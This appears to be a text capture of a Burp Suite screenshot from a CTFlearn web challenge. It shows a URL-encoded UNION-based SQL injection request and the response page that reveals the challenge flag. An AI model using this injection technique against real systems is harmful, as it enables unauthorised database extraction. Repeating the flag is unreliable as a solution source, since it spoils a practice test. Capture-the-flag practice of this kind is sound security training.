 Request
Pretty Raw Hex Hackvertor \n
1 GET /web8/?id=<@urlencode>123 UNION
SELECT f0und_m3,null,null,null FROM w0w_y0u_f0und_m3#</@urlencode> HTTP/
2
2 Host: web.ctflearn.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://web.ctflearn.com/web8/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor \n
34 <input id="submit" type="submit" value="Submit"
>
35 </form>
36 </div>
37 </div>
38
39 <div class="row">
40 <div class="col l4 push-l4">
41 <p>
42 Name: <br>
Breed: abctf{uni0n_1s_4_gr34t_c0mm4nd}<br>
Color: <br>
</p>
43 </div>
44 </div>
45
46
47 </body>
48
49 <!-- stopthatjs -->
50
51 <script type="text/javascript" src="fade.js">
</script>
52 </html>
53
Inspector
Notes